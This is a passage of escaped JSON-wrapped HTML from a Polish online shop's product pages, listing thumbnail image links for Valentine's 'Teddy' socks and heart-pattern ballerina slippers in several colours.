class=\"thumbs_list_frame\"><li id=\"thumbnail_16847\"> <a href=\"https:\/\/soluel.pl\/16847-thickbox_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" data-idproduct=\"2046\" rel=\"other-views\" class=\"thickbox-ajax-2046 shown\" title=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\"> <img id=\"thumb_16847\" src=\"https:\/\/soluel.pl\/16847-medium_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16847-home_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16846\"> <a href=\"https:\/\/soluel.pl\/16846-thickbox_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" data-idproduct=\"2046\" rel=\"other-views\" class=\"thickbox-ajax-2046\" title=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\"> <img id=\"thumb_16846\" src=\"https:\/\/soluel.pl\/16846-medium_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16846-home_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16849\"> <a href=\"https:\/\/soluel.pl\/16849-thickbox_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" data-idproduct=\"2046\" rel=\"other-views\" class=\"thickbox-ajax-2046\" title=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\"> <img id=\"thumb_16849\" src=\"https:\/\/soluel.pl\/16849-medium_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16849-home_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16848\"> <a href=\"https:\/\/soluel.pl\/16848-thickbox_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" data-idproduct=\"2046\" rel=\"other-views\" class=\"thickbox-ajax-2046\" title=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\"> <img id=\"thumb_16848\" src=\"https:\/\/soluel.pl\/16848-medium_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy grafitowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16848-home_default\/meskie-skarpety-walentynkowe-teddy-grafitowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2046\" rel=\"2046\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2047","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2047\" rel=\"2047\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2047\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16851\"> <a href=\"https:\/\/soluel.pl\/16851-thickbox_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" data-idproduct=\"2047\" rel=\"other-views\" class=\"thickbox-ajax-2047 shown\" title=\"M\u0119skie skarpety walentynkowe Teddy czarne\"> <img id=\"thumb_16851\" src=\"https:\/\/soluel.pl\/16851-medium_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy czarne\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16851-home_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16850\"> <a href=\"https:\/\/soluel.pl\/16850-thickbox_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" data-idproduct=\"2047\" rel=\"other-views\" class=\"thickbox-ajax-2047\" title=\"M\u0119skie skarpety walentynkowe Teddy czarne\"> <img id=\"thumb_16850\" src=\"https:\/\/soluel.pl\/16850-medium_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy czarne\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16850-home_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16855\"> <a href=\"https:\/\/soluel.pl\/16855-thickbox_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" data-idproduct=\"2047\" rel=\"other-views\" class=\"thickbox-ajax-2047\" title=\"M\u0119skie skarpety walentynkowe Teddy czarne\"> <img id=\"thumb_16855\" src=\"https:\/\/soluel.pl\/16855-medium_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy czarne\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16855-home_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16854\"> <a href=\"https:\/\/soluel.pl\/16854-thickbox_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" data-idproduct=\"2047\" rel=\"other-views\" class=\"thickbox-ajax-2047\" title=\"M\u0119skie skarpety walentynkowe Teddy czarne\"> <img id=\"thumb_16854\" src=\"https:\/\/soluel.pl\/16854-medium_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy czarne\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16854-home_default\/meskie-skarpety-walentynkowe-teddy-czarne.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2047\" rel=\"2047\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2063","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2063\" rel=\"2063\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2063\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16936\"> <a href=\"https:\/\/soluel.pl\/16936-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063 shown\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16936\" src=\"https:\/\/soluel.pl\/16936-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16936-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16935\"> <a href=\"https:\/\/soluel.pl\/16935-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16935\" src=\"https:\/\/soluel.pl\/16935-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16935-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16934\"> <a href=\"https:\/\/soluel.pl\/16934-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16934\" src=\"https:\/\/soluel.pl\/16934-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16934-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16933\"> <a href=\"https:\/\/soluel.pl\/16933-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16933\" src=\"https:\/\/soluel.pl\/16933-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16933-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16932\"> <a href=\"https:\/\/soluel.pl\/16932-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16932\" src=\"https:\/\/soluel.pl\/16932-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16932-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16931\"> <a href=\"https:\/\/soluel.pl\/16931-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16931\" src=\"https:\/\/soluel.pl\/16931-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16931-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16930\"> <a href=\"https:\/\/soluel.pl\/16930-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16930\" src=\"https:\/\/soluel.pl\/16930-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16930-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16929\"> <a href=\"https:\/\/soluel.pl\/16929-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16929\" src=\"https:\/\/soluel.pl\/16929-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16929-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16928\"> <a href=\"https:\/\/soluel.pl\/16928-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16928\" src=\"https:\/\/soluel.pl\/16928-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16928-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16927\"> <a href=\"https:\/\/soluel.pl\/16927-thickbox_default\/kapcie-balerinki-serca-granatowe.jpg\" data-idproduct=\"2063\" rel=\"other-views\" class=\"thickbox-ajax-2063\" title=\"Kapcie balerinki Serca granatowe\"> <img id=\"thumb_16927\" src=\"https:\/\/soluel.pl\/16927-medium_default\/kapcie-balerinki-serca-granatowe.jpg\" alt=\"Kapcie balerinki Serca granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16927-home_default\/kapcie-balerinki-serca-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2063\" rel=\"2063\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2064","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2064\" rel=\"2064\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2064\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16956\"> <a href=\"https:\/\/soluel.pl\/16956-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064 shown\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16956\" src=\"https:\/\/soluel.pl\/16956-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16956-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16955\"> <a href=\"https:\/\/soluel.pl\/16955-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16955\" src=\"https:\/\/soluel.pl\/16955-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16955-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16954\"> <a href=\"https:\/\/soluel.pl\/16954-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16954\" src=\"https:\/\/soluel.pl\/16954-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16954-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16953\"> <a href=\"https:\/\/soluel.pl\/16953-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16953\" src=\"https:\/\/soluel.pl\/16953-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16953-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16952\"> <a href=\"https:\/\/soluel.pl\/16952-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16952\" src=\"https:\/\/soluel.pl\/16952-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16952-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16951\"> <a href=\"https:\/\/soluel.pl\/16951-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16951\" src=\"https:\/\/soluel.pl\/16951-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16951-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16950\"> <a href=\"https:\/\/soluel.pl\/16950-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16950\" src=\"https:\/\/soluel.pl\/16950-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16950-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16949\"> <a href=\"https:\/\/soluel.pl\/16949-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16949\" src=\"https:\/\/soluel.pl\/16949-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16949-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16948\"> <a href=\"https:\/\/soluel.pl\/16948-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16948\" src=\"https:\/\/soluel.pl\/16948-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16948-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16947\"> <a href=\"https:\/\/soluel.pl\/16947-thickbox_default\/kapcie-balerinki-serca-fioletowe.jpg\" data-idproduct=\"2064\" rel=\"other-views\" class=\"thickbox-ajax-2064\" title=\"Kapcie balerinki Serca fioletowe\"> <img id=\"thumb_16947\" src=\"https:\/\/soluel.pl\/16947-medium_default\/kapcie-balerinki-serca-fioletowe.jpg\" alt=\"Kapcie balerinki Serca fioletowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16947-home_default\/kapcie-balerinki-serca-fioletowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2064\" rel=\"2064\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2065","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2065\" rel=\"2065\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2065\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16976\"> <a href=\"https:\/\/soluel.pl\/16976-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065 shown\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16976\" src=\"https:\/\/soluel.pl\/16976-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16976-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16975\"> <a href=\"https:\/\/soluel.pl\/16975-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16975\" src=\"https:\/\/soluel.pl\/16975-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16975-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16974\"> <a href=\"https:\/\/soluel.pl\/16974-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16974\" src=\"https:\/\/soluel.pl\/16974-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16974-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16973\"> <a href=\"https:\/\/soluel.pl\/16973-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16973\" src=\"https:\/\/soluel.pl\/16973-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16973-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16972\"> <a href=\"https:\/\/soluel.pl\/16972-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16972\" src=\"https:\/\/soluel.pl\/16972-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16972-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16971\"> <a href=\"https:\/\/soluel.pl\/16971-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16971\" src=\"https:\/\/soluel.pl\/16971-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16971-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16970\"> <a href=\"https:\/\/soluel.pl\/16970-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16970\" src=\"https:\/\/soluel.pl\/16970-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16970-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16969\"> <a href=\"https:\/\/soluel.pl\/16969-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16969\" src=\"https:\/\/soluel.pl\/16969-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16969-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16968\"> <a href=\"https:\/\/soluel.pl\/16968-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16968\" src=\"https:\/\/soluel.pl\/16968-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16968-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16967\"> <a href=\"https:\/\/soluel.pl\/16967-thickbox_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" data-idproduct=\"2065\" rel=\"other-views\" class=\"thickbox-ajax-2065\" title=\"Kapcie balerinki Serca pomara\u0144czowe\"> <img id=\"thumb_16967\" src=\"https:\/\/soluel.pl\/16967-medium_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" alt=\"Kapcie balerinki Serca pomara\u0144czowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16967-home_default\/kapcie-balerinki-serca-pomaranczowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2065\" rel=\"2065\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2066","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2066\" rel=\"2066\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2066\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16996\"> <a href=\"https:\/\/soluel.pl\/16996-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066 shown\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16996\" src=\"https:\/\/soluel.pl\/16996-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16996-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16995\"> <a href=\"https:\/\/soluel.pl\/16995-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16995\" src=\"https:\/\/soluel.pl\/16995-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16995-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16994\"> <a href=\"https:\/\/soluel.pl\/16994-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" rel=\"other-views\" class=\"thickbox-ajax-2066\" title=\"Kapcie balerinki Serca r\u00f3\u017cowe\"> <img id=\"thumb_16994\" src=\"https:\/\/soluel.pl\/16994-medium_default\/kapcie-balerinki-serca-rozowe.jpg\" alt=\"Kapcie balerinki Serca r\u00f3\u017cowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16994-home_default\/kapcie-balerinki-serca-rozowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16993\"> <a href=\"https:\/\/soluel.pl\/16993-thickbox_default\/kapcie-balerinki-serca-rozowe.jpg\" data-idproduct=\"2066\" 